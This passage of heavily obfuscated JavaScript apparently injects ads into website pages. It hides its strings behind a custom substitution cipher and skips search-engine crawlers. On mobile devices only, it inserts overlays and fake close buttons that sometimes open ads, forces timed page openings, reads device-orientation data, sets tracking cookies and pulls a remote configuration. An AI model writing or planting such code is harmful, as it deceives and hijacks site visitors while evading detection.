_0x3c884f=_0x5ece9a['Jlrhl'](_0x5ece9a[_0x45f689(0x100)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x1e4)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x189)](_0x5ece9a[_0x45f689(0xba)](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x1cc)](_0x5ece9a[_0x45f689(0xcd)](_0x45f689(0x1af),_0x242e8c)+_0x45f689(0x20d)+_0x5ece9a['sddRs'](_0x5ece9a[_0x45f689(0x105)](0x3,_0x479dbc)*_0x242e8c,_0x919dc2['reserve_height']),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a[_0x45f689(0x219)](_0x27f6c4,_0x39e2c9)),_0x5ece9a[_0x45f689(0x1a1)]),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x45f689(0xde)),_0x479dbc*_0x242e8c),_0x5ece9a['KUtGb']),_0x919dc2[_0x45f689(0xd2)]),_0x5ece9a[_0x45f689(0x163)])+_0x919dc2[_0x45f689(0x1ea)]+_0x5ece9a[_0x45f689(0xe4)];var _0x32f3d3=_0x3a5936['cLab'](_0x5ece9a[_0x45f689(0x1bb)]);_0x32f3d3['className']=_0x2c0753,_0x32f3d3['id']=_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a[_0x45f689(0x1d6)](_0x5ece9a[_0x45f689(0x132)](_0x2c0753,'_')+_0x479dbc,'_'),_0x27f6c4),_0x32f3d3[_0x45f689(0xf2)]=_0x3c884f,_0x32f3d3[_0x45f689(0x1f9)](_0x919dc2[_0x45f689(0x164)],function(){var _0x36d067=_0x45f689;try{_0x919dc2['type']=_0x36d067(0x130),_0x3a5936[_0x36d067(0x172)](_0x919dc2);}catch(_0x37c5a4){_0x3a5936[_0x36d067(0x199)](_0x37c5a4);}}),_0x3a5936['$']('#'+_0x50ac14)['parentNode'][_0x45f689(0xd6)](_0x32f3d3);}_0x5ece9a[_0x45f689(0x11f)]('0',_0x919dc2[_0x45f689(0xe6)])&&_0x5ece9a['geGsg'](setTimeout,function(){var _0x257d69=_0x45f689;_0x3a5936[_0x257d69(0x1e8)](_0x919dc2);},0x3e8);},_0x3a5936['ac']=function(_0x1ff71d,_0x11e408=_0x5a1645(0xce)){var _0x5ec43a=_0x5a1645;for(var _0x2bba5e=0x1;_0x2bba5e<=0xa;_0x2bba5e++)_0x3a5936['$'](_0x5ece9a['YnHqc'](_0x5ece9a[_0x5ec43a(0x108)]('#',_0x4524f8)+'_',_0x2bba5e))&&_0x3a5936['$'](_0x5ece9a[_0x5ec43a(0x11c)](_0x5ece9a[_0x5ec43a(0xba)](_0x5ece9a[_0x5ec43a(0x106)]('#',_0x4524f8),'_'),_0x2bba5e))[_0x5ec43a(0x159)]();if(_0x5ece9a['SjdJe'](_0x5ece9a[_0x5ec43a(0x1ce)],_0x11e408)&&_0x5ece9a['ppQTH']('1',_0x1ff71d['hid_state'])&&_0x1ff71d[_0x5ec43a(0x13c)]<=_0x1ff71d[_0x5ec43a(0x102)]){for(_0x2bba5e=0x1;_0x5ece9a[_0x5ec43a(0x13d)](_0x2bba5e,0xa);_0x2bba5e++){var _0xa588ac=_0x3a5936['cLab'](_0x5ece9a[_0x5ec43a(0x1bb)]);_0xa588ac['style']=_0x5ece9a[_0x5ec43a(0x162)](_0x5ece9a[_0x5ec43a(0xff)](_0x5ece9a[_0x5ec43a(0x173)],_0x5ece9a[_0x5ec43a(0x170)](0xa,_0x5ece9a[_0x5ec43a(0x105)](_0x2bba5e,0x1))),_0x5ece9a[_0x5ec43a(0xc3)]),_0xa588ac['id']=_0x5ece9a[_0x5ec43a(0x1d6)](_0x4524f8+'_',_0x2bba5e),_0x5ece9a[_0x5ec43a(0x133)]('1',_0x1ff71d['position'])?(_0x5ece9a[_0x5ec43a(0xe0)](_0x3a5936[_0x5ec43a(0x1a7)](),0xa)?_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a['dEXHL'](_0x1ff71d[_0x5ec43a(0xd8)],'px'):_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a[_0x5ec43a(0x1e5)],_0xa588ac[_0x5ec43a(0xf2)]['top']=_0x5ece9a[_0x5ec43a(0x1c1)](_0x5ece9a[_0x5ec43a(0x213)](_0x1ff71d[_0x5ec43a(0x1ea)],_0x1ff71d[_0x5ec43a(0x16e)]),'px')):(_0xa588ac[_0x5ec43a(0xf2)]['height']=_0x5ece9a[_0x5ec43a(0x15b)](_0x1ff71d[_0x5ec43a(0xd8)],'px'),_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x19e)]=_0x5ece9a[_0x5ec43a(0x17f)](_0x5ece9a[_0x5ec43a(0xd4)](_0x1ff71d['height'],_0x1ff71d[_0x5ec43a(0x16e)]),'px')),_0xa588ac[_0x5ec43a(0x1f9)](_0x1ff71d[_0x5ec43a(0x164)],function(){var _0x61df41=_0x5ec43a;try{_0x1ff71d['hid_c_number']+=0x1,_0x5ece9a[_0x61df41(0x194)](_0x1ff71d[_0x61df41(0x19f)],_0x1ff71d[_0x61df41(0x1ae)])&&(_0x1ff71d['hid_state']=0x0,_0x3a5936['ac'](_0x1ff71d,_0x5ece9a[_0x61df41(0xdd)])),_0x1ff71d[_0x61df41(0x151)]=_0x5ece9a[_0x61df41(0x177)],_0x3a5936[_0x61df41(0x172)](_0x1ff71d);}catch(_0x3a591b){_0x3a5936[_0x61df41(0x199)](_0x3a591b);}}),document[_0x5ec43a(0x1a4)][_0x5ec43a(0x20b)](_0x5ece9a['RRXqq'],_0xa588ac);}_0x5ece9a['rsPcn']('0',_0x1ff71d[_0x5ec43a(0xe6)])&&setTimeout(function(){_0x3a5936['ac'](_0x1ff71d);},0x7d0);}},_0x3a5936['gb']=function(_0x1e265d){var _0x2b6cc8=_0x5a1645,_0x338bff={'XNevD':function(_0x388ae9,_0x4fa077){return _0x388ae9>_0x4fa077;}};if(_0x5ece9a['SfAJc'](_0x1e265d[_0x2b6cc8(0x1a8)],0x1)){_0x3a5936['$'](_0x2e7a31)[0x0]&&_0x3a5936['$'](_0x2e7a31)[0x0][_0x2b6cc8(0x159)]();var _0x3d0eef=_0x3a5936['de'](_0x2b6cc8(0x182)),_0x34ecfd=_0x3a5936[_0x2b6cc8(0x147)](_0x2e7a31);'1'==_0x1e265d['position']?_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a['QxWXq'](_0x5ece9a['bOFWo'](_0x3d0eef,_0x2b6cc8(0x206)),_0x5ece9a[_0x2b6cc8(0x11c)](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height']))+_0x5ece9a[_0x2b6cc8(0x12a)]:_0x34ecfd[_0x2b6cc8(0xf2)]=_0x5ece9a[_0x2b6cc8(0x207)](_0x5ece9a['ZGRTz'](_0x5ece9a[_0x2b6cc8(0x1e7)](_0x3d0eef,_0x5ece9a[_0x2b6cc8(0x1b5)]),_0x5ece9a['kHwPM'](_0x1e265d[_0x2b6cc8(0x1ea)],_0x1e265d['reserve_height'])),_0x5ece9a[_0x2b6cc8(0x12a)]),_0x3a5936['$'](_0x5ece9a[_0x2b6cc8(0x1c1)]('#',_0x50ac14))[_0x2b6cc8(0xe7)]['appendChild'](_0x34ecfd),_0x34ecfd['addEventListener'](_0x1e265d[_0x2b6cc8(0x164)],function(){var _0x3c2a62=_0x2b6cc8;try{_0x3a5936[_0x3c2a62(0x218)](),_0x338bff[_0x3c2a62(0x192)](_0x1e265d[_0x3c2a62(0x1a8)],parseInt(0x64*Math[_0x3c2a62(0x1b1)]()))&&(_0x1e265d['type']='close',_0x3a5936['open'](_0x1e265d));}catch(_0x1cdd29){_0x3a5936[_0x3c2a62(0x199)](_0x1cdd29);}});}},_0x3a5936['qd']=function(_0x9e602a,_0x3f45fd=_0x5a1645(0xce)){var _0x52886f=_0x5a1645,_0x20da1c={'mTUWa':function(_0x23d50d,_0x721605){return _0x5ece9a['DUcId'](_0x23d50d,_0x721605);},'Gadrd':_0x5ece9a[_0x52886f(0xdd)],'Bzqmx':function(_0x4bac13,_0x3661dd){return _0x4bac13+_0x3661dd;},'LgVbu':_0x52886f(0x121),'COnBK':_0x5ece9a['LENJB']};if(!_0x3a5936[_0x52886f(0x1dd)]())return!0x1;_0x3a5936['$'](_0x2e2f92)[0x0]&&_0x3a5936['$'](_0x2e2f92)[0x0]['remove']();var _0x4cf88f=_0x3a5936[_0x52886f(0x1f7)](_0x5ece9a['gdcvQ'](_0x5ece9a['IprSi'],_0x9e602a['id']));if(_0x5ece9a[_0x52886f(0x1ce)]==_0x3f45fd&&_0x5ece9a[_0x52886f(0x1c6)]('1',_0x9e602a[_0x52886f(0x158)])&&!_0x4cf88f&&_0x5ece9a['zEKNb'](_0x9e602a['com_pvnum_show'],_0x9e602a[_0x52886f(0x102)])){var _0x48f813=_0x3a5936[_0x52886f(0x147)](_0x2e2f92);_0x48f813[_0x52886f(0xf2)]=_0x3a5936['de'](_0x5ece9a[_0x52886f(0xd7)]),_0x3a5936['$'](_0x5ece9a[_0x52886f(0xfd)]('#',_0x50ac14))[_0x52886f(0xe7)]['appendChild'](_0x48f813),_0x3a5936['$'](_0x2e2f92)[0x0][_0x52886f(0x1f9)](_0x9e602a[_0x52886f(0x164)],function(){var _0x47e406=_0x52886f;try{_0x9e602a[_0x47e406(0x12b)]+=0x1,_0x20da1c['mTUWa'](_0x9e602a[_0x47e406(0x12b)],_0x9e602a['com_click_num'])&&(_0x9e602a[_0x47e406(0x158)]=0x0,_0x3a5936['qd'](_0x9e602a,_0x20da1c[_0x47e406(0x10e)])),_0x3a5936[_0x47e406(0x10f)](_0x20da1c['Bzqmx'](_0x20da1c[_0x47e406(0x167)],_0x9e602a['id']),'1',parseInt(_0x9e602a[_0x47e406(0x141)])),_0x9e602a[_0x47e406(0x151)]=_0x20da1c[_0x47e406(0x1b9)],_0x3a5936[_0x47e406(0x172)](_0x9e602a);}catch(_0x33f1d7){_0x3a5936[_0x47e406(0x199)](_0x33f1d7);}}),setTimeout(function(){_0x3a5936['qd'](_0x9e602a);},0x3e8);}},_0x3a5936['skip']=function(_0x182c18){var _0x4cbfaa=_0x5a1645;_0x5ece9a[_0x4cbfaa(0x16b)](setTimeout,function(){var _0x3c7679=_0x4cbfaa;_0x3a5936[_0x3c7679(0x1dd)]()&&_0x5ece9a['SfAJc'](_0x182c18[_0x3c7679(0x14b)],parseInt(_0x5ece9a[_0x3c7679(0xb9)](0x64,Math[_0x3c7679(0x1b1)]())))&&(_0x3a5936['gCook'](_0x5ece9a[_0x3c7679(0x12c)])||(_0x3a5936[_0x3c7679(0x10f)](_0x5ece9a[_0x3c7679(0x12c)],'1',0xa),_0x182c18[_0x3c7679(0x151)]=_0x5ece9a[_0x3c7679(0x139)],_0x3a5936['open'](_0x182c18)));},_0x5ece9a[_0x4cbfaa(0x13f)](0x3e8,_0x182c18['compel_skip_delay']));},_0x3a5936[_0x5a1645(0x218)]=function(_0x168a61){},_0x3a5936['db']=function(_0x3e225d){var _0x278883=_0x5a1645;if(_0x5ece9a[_0x278883(0x127)]('1',_0x3e225d[_0x278883(0x14c)])){_0x3a5936['$'](_0x3523d6)[0x0]&&_0x3a5936['$'](_0x3523d6)[0x0]['remove']();var _0x119fec=_0x3a5936[_0x278883(0x147)](_0x3523d6);_0x119fec[_0x278883(0xf2)]=_0x5ece9a[_0x278883(0x1a6)](_0x5ece9a[_0x278883(0x17e)]+_0x3e225d['height'],_0x5ece9a[_0x278883(0x12a)]),_0x5ece9a[_0x278883(0x13e)]('1',_0x3e225d[_0x278883(0x1ef)])?document[_0x278883(0x1a4)]['insertBefore'](_0x119fec,document['body'][_0x278883(0x149)][0x0]):document[_0x278883(0x1a4)][_0x278883(0xd6)](_0x119fec);}},_0x3a5936['de']=function(_0x1a46bb){var _0x30cafd=_0x5a1645;for(var _0x3aabce={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2938b6='',_0x59638e='',_0x59908e=0x0;_0x5ece9a[_0x30cafd(0x20c)](_0x59908e,_0x1a46bb[_0x30cafd(0xc0)]);_0x59908e++)_0x59638e+=_0x3aabce[_0x2938b6=_0x1a46bb[_0x59908e]]?_0x3aabce[_0x2938b6]:_0x2938b6;return _0x59638e;},_0x3a5936['yb']=function(_0x1b1a25){var _0x1f12e9=_0x5a1645,_0x410273={'wHyWT':function(_0x44527b,_0xaad672){var _0x5bb57f=a0_0x5c78;return _0x5ece9a[_0x5bb57f(0x1a2)](_0x44527b,_0xaad672);},'Cyzhl':function(_0x103430,_0x56f7c5){return _0x5ece9a['pXoQX'](_0x103430,_0x56f7c5);},'Zzlre':function(_0xa301b6,_0x2217dc){return _0x5ece9a['ztzBh'](_0xa301b6,_0x2217dc);}};window[_0x1f12e9(0x15c)]&&window[_0x1f12e9(0x1f9)](_0x5ece9a['pYAXY'],function(_0x1b8d64){var _0x98c933=_0x1f12e9,_0x119a17=_0x1b8d64[_0x98c933(0x16a)];_0x1e8a7d=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['x'])),0x64),_0x3bfcb8=_0x410273[_0x98c933(0x1ed)](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273['Zzlre'](0x64,_0x119a17['y'])),0x64),_0xfd3cbb=_0x410273['wHyWT'](_0x410273[_0x98c933(0xd9)](parseInt,_0x410273[_0x98c933(0x179)](0x64,_0x119a17['z'])),0x64);},!0x1);},_0x3a5936[_0x5a1645(0x199)]=function(_0x5abf93){var _0x5577e4=_0x5a1645,_0x3855a9=_0x5ece9a[_0x5577e4(0x1a9)](encodeURI,_0x5ece9a[_0x5577e4(0xfc)](_0x5abf93[_0x5577e4(0xc9)]+':\x20',_0x5abf93[_0x5577e4(0x1a0)]));_0x3a5936[_0x5577e4(0x1e2)](_0x5ece9a[_0x5577e4(0x17d)](_0x5ece9a[_0x5577e4(0x1c2)],_0x3855a9));},_0x3a5936['IsPC']=function(){var _0x1f4715=_0x5a1645;return!_0x5ece9a[_0x1f4715(0x1bc)](navigator[_0x1f4715(0x107)][_0x1f4715(0x14e)](_0x5ece9a[_0x1f4715(0x1c7)]),0x0)&&!!/^Win|Mac/[_0x1f4715(0xee)](navigator['platform']);},_0x3a5936['init']=function(_0x3dc85e){var _0xb5a0ad=_0x5a1645;_0x3a5936['IsPC']()?_0x3dc85e[_0xb5a0ad(0x1fe)]=_0x3dc85e[_0xb5a0ad(0x1da)]:(_0x3a5936['yb'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x178)](_0x3dc85e),_0x3a5936['img'](_0x3dc85e),_0x3a5936['ac'](_0x3dc85e),_0x3a5936['gb'](_0x3dc85e),_0x3a5936['qd'](_0x3dc85e),_0x3a5936[_0xb5a0ad(0x186)](_0x3dc85e),_0x3a5936['db'](_0x3dc85e)),_0x3dc85e[_0xb5a0ad(0xe2)]&&_0x3a5936[_0xb5a0ad(0x1e2)](_0x3dc85e[_0xb5a0ad(0xe2)]);},!_0x3a5936[_0x5a1645(0x1cd)]()){try{var _0x1ad8d3=_0x5ece9a[_0x5a1645(0x17b)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x13f)](0x5,Math[_0x5a1645(0x1b1)]())),0x3),_0x50ac14=_0x3a5936['rc'](_0x1ad8d3)+'p',_0x3523d6=_0x5ece9a['OEKms'](_0x3a5936['rc'](_0x1ad8d3),'m'),_0x2e2f92=_0x5ece9a[_0x5a1645(0x1cb)](_0x3a5936['rc'](_0x1ad8d3),'q'),_0x4524f8=_0x5ece9a[_0x5a1645(0xcb)](_0x3a5936['rc'](_0x1ad8d3),'h'),_0x2e7a31=_0x3a5936['rc'](_0x1ad8d3)+'c',_0x2c0753=_0x5ece9a['RrZdj'](_0x3a5936['rc'](_0x1ad8d3),'i'),_0x14d517=_0x3a5936['rc'](0xa),_0x4d7af3=_0x3a5936['rc'](0xb),_0x335307=JSON[_0x5a1645(0x1b6)](_0x3a5936['de'](_0x5ece9a[_0x5a1645(0x152)]));navigator[_0x5a1645(0x107)]['match'](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x5a1645(0x1a4)]||document[_0x5a1645(0x11e)][_0x5a1645(0x123)](document[_0x5a1645(0x1fc)](_0x5ece9a['axLAW'])),_0x3a5936['IsPC']()&&(_0x335307[_0x5a1645(0x1fe)]=_0x335307[_0x5a1645(0x1da)]),_0x335307[_0x5a1645(0xd2)]=window[_0x5a1645(0x16c)],_0x5ece9a[_0x5a1645(0x1b7)](_0x5ece9a[_0x5a1645(0x103)](parseInt,window[_0x5a1645(0x12f)]['height'])/_0x5ece9a['puwar'](parseInt,window[_0x5a1645(0x12f)][_0x5a1645(0xd2)]),1.7)?(_0x335307[_0x5a1645(0x1ea)]=_0x5ece9a[_0x5a1645(0x1df)](parseInt,_0x5ece9a[_0x5a1645(0xc4)](_0x335307[_0x5a1645(0xd2)]/0x280,_0x5ece9a[_0x5a1645(0x11b)](0x7c,_0x5ece9a['kImIp'](0x28,0x3-_0x335307[_0x5a1645(0xfe)])))),_0x335307[_0x5a1645(0xd8)]=_0x5ece9a['XOAXE'](parseInt,_0x5ece9a[_0x5a1645(0x13b)](_0x335307[_0x5a1645(0xd2)],0x280)*_0x335307[_0x5a1645(0x150)])):(_0x335307['height']=0x78,_0x335307[_0x5a1645(0xd8)]=0x0),_0x335307['user_agent']=navigator[_0x5a1645(0x107)][_0x5a1645(0x1ad)](),_0x335307[_0x5a1645(0x1eb)]=new Date()[_0x5a1645(0x109)](),_0x335307['open_n']=0x0,_0x335307[_0x5a1645(0x19f)]=0x0,_0x335307['com_c_number']=0x0,_0x335307['show_number']=0x1,_0x3a5936['yb'](_0x335307),_0x3a5936[_0x5a1645(0x178)](_0x335307),_0x3a5936[_0x5a1645(0x1e8)](_0x335307),_0x3a5936['ac'](_0x335307),_0x3a5936['gb'](_0x335307),_0x3a5936['db'](_0x335307));}catch(_0x2cdbf2){_0x3a5936['catch'](_0x2cdbf2);}var _0x51577f=new XMLHttpRequest();_0x51577f['open'](_0x5a1645(0x203),_0x5ece9a[_0x5a1645(0x1c1)](_0x5ece9a[_0x5a1645(0x101)](_0x335307[_0x5a1645(0x1fe)]+_0x5ece9a[_0x5a1645(0x16d)],_0x335307['id']),_0x5ece9a[_0x5a1645(0x135)])+Math[_0x5a1645(0x1b1)](),!0x0),_0x51577f[_0x5a1645(0x180)](_0x5ece9a[_0x5a1645(0x1e1)],_0x5a1645(0x21a)),_0x51577f[_0x5a1645(0x16f)](),_0x51577f[_0x5a1645(0x131)]=function(){var _0xb2acfc=_0x5a1645;try{if(0x4==_0x51577f[_0xb2acfc(0x1c5)]&&_0x5ece9a['LRVua'](0xc8,_0x51577f[_0xb2acfc(0x1b2)])){var _0x16e5b7=JSON[_0xb2acfc(0x1b6)](_0x51577f[_0xb2acfc(0x1b4)]),_0x23528c=JSON['parse'](_0x3a5936['de'](_0x16e5b7['key']));_0x23528c['string']=_0x16e5b7['string'],_0x23528c[_0xb2acfc(0xd2)]=window['innerWidth'],_0x5ece9a[_0xb2acfc(0x1be)](_0x5ece9a[_0xb2acfc(0xbf)](parseInt,window[_0xb2acfc(0x12f)][_0xb2acfc(0x1ea)]),_0x5ece9a[_0xb2acfc(0x1a9)](parseInt,window['screen'][_0xb2acfc(0xd2)]))>1.7?(_0x23528c[_0xb2acfc(0x1ea)]=parseInt(_0x5ece9a[_0xb2acfc(0x1d5)](_0x23528c['width'],0x280)*_0x5ece9a['njYtr'](0x7c,_0x5ece9a[_0xb2acfc(0x1a5)](0x28,_0x5ece9a['JhNUM'](0x3,_0x23528c['size'])))),_0x23528c[_0xb2acfc(0xd8)]=_0x5ece9a[_0xb2acfc(0x10b)](parseInt,_0x5ece9a[_0xb2acfc(0xc2)](_0x5ece9a[_0xb2acfc(0x1f3)](_0x23528c[_0xb2acfc(0xd2)],0x280),_0x23528c[_0xb2acfc(0x150)]))):(_0x23528c[_0xb2acfc(0x1ea)]=0x78,_0x23528c[_0xb2acfc(0xd8)]=0x0),_0x23528c[_0xb2acfc(0x198)]=navigator[_0xb2acfc(0x107)]['toLowerCase'](),_0x23528c[_0xb2acfc(0x1eb)]=new Date()['getTime'](),_0x23528c[_0xb2acfc(0x19d)]=0x0,_0x23528c[_0xb2acfc(0x19f)]=0x0,_0x23528c[_0xb2acfc(0x12b)]=0x0,_0x23528c[_0xb2acfc(0x102)]=_0x3a5936[_0xb2acfc(0x1f7)](_0x5ece9a[_0xb2acfc(0xe1)](_0x5ece9a[_0xb2acfc(0xfb)],_0x23528c['id'])),_0x23528c[_0xb2acfc(0x102)]?_0x23528c['show_number']=_0x5ece9a[_0xb2acfc(0x21c)](_0x5ece9a[_0xb2acfc(0xef)](parseInt,_0x23528c[_0xb2acfc(0x102)]),0x1):_0x23528c[_0xb2acfc(0x102)]=0x1,setTimeout(function(){var _0x33228b=_0xb2acfc;_0x3a5936[_0x33228b(0x10f)](_0x5ece9a[_0x33228b(0x1d9)](_0x5ece9a[_0x33228b(0xfb)],_0x23528c['id']),_0x23528c['show_number'],0x4650);},0x7530),_0x3a5936[_0xb2acfc(0xcf)](_0x23528c);}}catch(_0x78785e){_0x3a5936[_0xb2acfc(0x199)](_0x78785e);}};}}}()));
var zjaojhbc_is_ws = zjaojhbc_is_kk = 1;